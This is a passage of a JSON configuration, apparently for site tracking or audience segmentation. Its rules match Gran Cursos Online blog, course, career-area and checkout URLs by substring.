wot-dos-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pdca-para-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/7-coisas-que-voce-precisa-saber-sobre-o-edital-de-um-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/e-possivel-trabalhar-e-estudar-com-eficiencia-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-resistir-sete-tentacoes-mais-comuns-entre-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/7-valiosas-licoes-de-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-o-ead-esta-mudando-o-mundo-e-pode-mudar-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/atributos-para-ser-bem-sucedido-em-provas-e-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-a-banca-fcc-ebook-gratuito-ja-esta-disponivel-para-download-aproveite\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-a-banca-fcc-direito-administrativo\/"}}]},{"url":{"i_contains":""}}]},"id":"3128847383855281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/resiliencia-qualidade-dos-fortes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/5-conselhos-extraidos-de-historias-de-sucesso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tenha-sempre-esperanca-verbo-esperancar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-sabe-qual-e-mentalidade-dos-vencedores\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-o-seu-melhor-na-condicao-que-voce-tem-enquanto-nao-pode-fazer-melhor-ainda\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-forrest-gump-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/alegria-como-aliada-do-concurseiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quem-sonha-grande-pensa-longo-prazo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-papel-da-atividade-fisica-na-preparacao-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/matriz-de-eisenhower-e-produtividade\/"}}]},{"url":{"i_contains":""}}]},"id":"2564604956961593"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-importancia-da-preparacao-antecipada-nao-seja-refem-do-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-administrar-o-tempo-e-passar-em-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/palavra-de-quem-entende-importancia-de-uma-boa-redacao-em-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concursos-publicos-verdades-e-mitos-parte-i\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concursos-publicos-verdades-e-mitos-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concurso-publico-verdades-e-mitos-parte-iii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-sete-pecados-capitais-do-concurseiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-e-crise-como-blindar-sua-motivacao-e-nao-perder-o-foco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/conheca-melhor-o-seu-cerebro-e-transforme-o-em-seu-aliado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher\/"}}]},{"url":{"i_contains":""}}]},"id":"2517095448378484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ja-esta-disponivel-o-e-book-gratuito-da-serie-quebrando-banca-cespe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-fcc-raciocinio-logico-matematico-rlm\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-fcc-informatica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-fcc-lingua-portuguesa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-fcc-direito-constitucional\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-a-banca-cespeunb-raciocinio-logico-matematico\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-informatica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-cespeunb-lingua-portuguesa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-direito-administrativo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-direito-constitucional\/"}}]},{"url":{"i_contains":""}}]},"id":"2459814997473449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cinco-passos-para-aprender-o-que-voce-quiser\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-pensamento-positivo-pode-ajudar-em-sua-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem-parte-iii-estrategias-extravagantes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/filmes-motivacionais-que-todo-concurseiro-deve-assistir\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-podio-olimpico-das-tecnicas-de-estudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guia-de-sobrevivencia-e-de-superacao-num-mundo-altamente-competitivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-segredo-para-se-manter-competitivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/carta-aberta-aos-gran-mestres-parabens-pelo-seu-dia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmotivado-a-confira-5-dicas-valiosas-para-voce-nao-desistir-e-continuar-estudando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/algumas-dicas-de-quem-chegou-la-e-alcancou-sonhada-aprovacao\/"}}]},{"url":{"i_contains":""}}]},"id":"2780134132030598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/operacao-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-professores-do-gran-cursos-online-preparam-uma-surpresa-de-natal-para-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/editais-publicados-delegado-perito-medico-legista-e-papiloscopista-da-pcdf\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inss-autorizacao-a-qualquer-momento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sorteio-exclusivo-gran-dicas-caixa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-tjdft-traduzindo-o-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sorteio-exclusivo-gran-dicas-presencial-inss\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/stf-muda-seu-entendimento-em-decisao-historica-e-passa-a-permitir-prisao-a-partir-da-decisao-de-segunda-instancia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mega-oportunidade-exclusiva-gran-dicas-inss-em-salvador\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-inss-mega-oportunidade-brasilia\/"}}]},{"url":{"i_contains":""}}]},"id":"2707740565932248"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estude-viva-feliz-e-seja-aprovado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/carta-aberta-aos-gran-mestres\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cinco-erros-que-os-vencedores-nunca-cometem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acredite-agora-e-a-melhor-hora-para-voce-estudar-para-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/importancia-do-autocontrole-aprenda-as-licoes-do-teste-do-marshmallow\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-procura-da-felicidade-nos-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurseiros-de-honra\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-concursados-estao-fazendo-diferenca\/"}}]},{"url":{"i_contains":""}}]},"id":"2643714695696273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mega-oportunidade-gran-dicas-presencial-em-belo-horizonte\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-policia-civil-de-pernambuco-pc-pe-saiu-o-edital-inicial-de-ate-r12-mil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-brasil-rumo-ao-hexa-e-voce-rumo-a-estabilidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/verdades-e-mitos-sobre-concursos-publicos-15-esclarecimentos-que-voce-precisa-ler\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher-parte-iii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-do-fundador-da-nike-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-4-como-controlar-ansiedade-e-pressao-pela-aprovacao-para-que-nao-atrapalhem-os-estudos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/duvida-de-aluno-como-e-o-procedimento-de-nomeacao-para-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-5-como-recuperar-o-animo-apos-uma-reprovacao-em-concurso-publico\u0025ef\u0025bb\u0025bf\/"}}]},{"url":{"i_contains":""}}]},"id":"2589102141156468"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/duvidas-sobre-concursos-pergunte-gg\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-3-como-estudar-para-diversos-concursos-da-mesma-area-ao-mesmo-tempo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-2-qual-a-melhor-maneira-iniciar-uma-preparacao-para-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ansiedade-e-sua-inimiga-aprenda-dribla-la\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/venda-lencos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-de-2017-o-ano-de-sua-mudanca-de-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mensagem-de-natal-aos-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-melhorar-a-memoria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inteligencia-emocional-e-as-conquistas-na-vida-e-nos-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esforcar-se-vale-pena\/"}}]},{"url":{"i_contains":""}}]},"id":"1960511174052061"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"pgm"}},{"url":{"i_contains":"trf-tribunal-regional-federal"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"tribunal-regional-federal"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"MP"}}]},{"url":{"i_contains":""}}]},"id":"2858784707474805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"2458588970863465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sjc-secretaria-de-justica-e-cidadania-do-estado-de-santa-catarina"}},{"url":{"i_contains":"deap-sc"}},{"url":{"i_contains":"agente-penitenciario"}}]},{"url":{"i_contains":""}}]},"id":"2768276329884161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/fiscal"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"tce-s-tribunais-de-contas-estaduais"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"controle-externo"}}]},{"url":{"i_contains":""}}]},"id":"2744910905528024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-df"}},{"url":{"i_contains":"secretaria-de-estado-de-fazenda-do-distrito-federal"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"3376190619059447"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"2141089722667740"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"pc"}}]},{"url":{"i_contains":""}}]},"id":"2292005084187935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"enfermeira"}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"medica"}},{"url":{"i_contains":"medico"}},{"url":{"i_contains":"hemocentro"}},{"url":{"i_contains":"residente"}},{"url":{"i_contains":"ses"}}]},{"url":{"i_contains":""}}]},"id":"3095390213865805"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2361136940667047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"2411302522310076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"MATERIAL"}}]},{"or":[{"url":{"i_contains":"GRATUITO"}}]},{"url":{"i_contains":""}}]},"id":"2262238027224599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guerreiros-nao-nascem-prontos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todos-nos-temos-cicatrizes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-concurseira-concursado-empreendedor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/arrependimento-doi-ah-se-doi\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-fila-rumo-as-estrelas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/especial-outubro-rosa-saiba-como-prevenir-o-cancer-de-mama-cuide-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-fazer-quando-nao-se-sabe-o-que-fazer\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-reclamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-voce-esta-esperando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-se-comparar-com-os-outros\/"}}]},{"url":{"i_contains":""}}]},"id":"3298710926809382"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estou-de-saco-cheio-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-ser-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vou-explodir-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-mudar-vidas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desviar-da-autossabotagem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-antidotos-contra-o-caos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/elimine-o-se-da-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-noticias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-pessoas-dificeis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-com-seu-plano-b\/"}}]},{"url":{"i_contains":""}}]},"id":"2166143573514634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"OAB"}}]},{"or":[{"url":{"i_contains":"QUESTOES"}},{"url":{"i_contains":"SIMULADO"}}]},{"url":{"i_contains":""}}]},"id":"2400575240022316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=marinha"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-marinha"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-marinha"}}]}]},"id":"2082369505223544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"2579593755444021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-superior-eleitoral"}},{"url":{"i_contains":"tse"}}]}]},"id":"1853752831323596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/2-em-1-banco-do-brasil-e-caixa-economica-federal-escriturario-e-tecnico-bancario-2016"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/banco-do-brasil-escriturario-teoria-exercicios-simulado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cef-caixa-economica-federal-tecnico-bancario-2016"}}]}]},"id":"2204182739628742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/camara-legislativa-do-distrito-federal"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=CLDF"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-tecnico-legislativo-categoria-tec-legislativo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-tec-legislativo-categoria-policial-legislativo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-modulo-inicial-para-nivel-superior"}}]}]},"id":"2058225384285768"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/delegado"}}]}]},"id":"2184658871661315"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/corpo-de-bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/corpo-de-bombeiros-df"}}]}]},"id":"2403063916417573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=prf"}}]}]},"id":"2452237704787417"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/cbmdf"}},{"url":{"i_contains":"\/pesquisa\/bombeiros\u002520"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cbm-corpo-de-bombeiros"}}]}]},"id":"2359773057407751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/banco-central-bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/banco-central-do-brasil"}}]}]},"id":"2216204278426122"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tribunal-de-justica"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/tribunal-de-justica"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=tj"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=tribunal+de+justi\u0025C3\u0025A7a"}}]}]},"id":"2251908444855346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=pm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/policia-militar"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-policia-militar"}}]}]},"id":"2190430074384208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pesquisa\/tribunal\u002520regional\u002520eleitoral"}}]}]},"id":"2207209622694929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}},{"url":{"i_contains":"www.grancursosonline.com.br\/carrinho"}}]}]},"id":"2297337843620801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/furei-minhas-metas-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dias-de-luta-dias-de-gloria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/se-eles-podem-voce-tambem-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-o-seu-moinho-de-vento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulher\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-num-novo-patamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quando-o-sofrimento-bater-a-sua-porta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/revolucione-se\/"}}]},{"url":{"i_contains":""}}]},"id":"2390865370923986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-espere-2019-para-ser-disruptivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-jesus-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2019-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/promessas-foram-feitas-para-nao-serem-quebradas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-sofrer-a-toa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/garra-com-ela-voce-tudo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-mundo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-voce-tem-buscar-sim\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-que-com-lagrimas-semeiam-com-alegria-colherao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}}]},{"url":{"i_contains":""}}]},"id":"2044827268957422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}},{"url":{"i_contains":"\/assinaturas\/index\/pagamento\/1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinaturas\/index\/pagamento\/1"}}]},{"url":{"i_contains":""}}]},"id":"2985383084821037"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"\/exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-esa\/"}}]},{"url":{"i_contains":""}}]},"id":"2169880733073830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-vezes-voce-precisa-apertar-esta-tecla\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ouse-ser-vulneravel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-um-agente-de-mudanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vencendo-nos-dias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/15-dicas-vencer-sono-preguica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mediano-sim-porem-extraordinario\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tome-cha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-eliminar-pensamentos-negativos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/blinde-se-contra-fofoca-maledicencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esvazie-se-do-orgulho-e-da-vaidade\/"}}]},{"url":{"i_contains":""}}]},"id":"1939627336105572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/tcdf-tribunal-de-contas-do-distrito-federal"}},{"url":{"i_contains":"tcdf-tribunal-de-contas-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"1904177446345387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/carreira\/administrativa"}},{"url":{"i_contains":"\/carreira\/administrativa"}}]},{"url":{"i_contains":""}}]},"id":"1820174951364272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/identificacao"}},{"url":{"i_contains":"\/carrinho\/pagamento"}}]},{"url":{"i_contains":""}}]},"id":"2215768188464561"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/cursos\/por-concurso\/if"}},{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/instituto\u002520federal"}},{"url":{"i_contains":"instituto-federal"}}]},{"url":{"i_contains":""}}]},"id":"1885501578209658"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2050922608272251"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1890540417651330"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1396005767168510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"soldado"}}]},{"url":{"i_contains":""}}]},"id":"2000476396640924"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/dez-dicas-para-2018\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/2018-nos-podemos-mais\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/pare-de-viver-no-futuro\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/a-cultura-do-mais-ou-menos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quais-sementes-voce-esta-plantando\/"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/acorde-o-primeiro-semestre-ja-acabou\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-o-improvavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/liberte-se-do-seu-cativeiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/um-sim-pode-mudar-tudo\/"}}]},{"url":{"i_contains":""}}]},"id":"1930323677007084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/pagamento"}},{"url":{"i_contains":"\/carrinho\/identificacao"}}]},{"url":{"i_contains":""}}]},"id":"2107033099329292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"806993919424778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/identificacao"}},{"url":{"i_contains":"\/carrinho\/pagamento"}}]},{"url":{"i_contains":""}}]},"id":"1815445815198759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"1750931681649797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"2155051661204092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/alegre-se-voce-esta-vivo\/"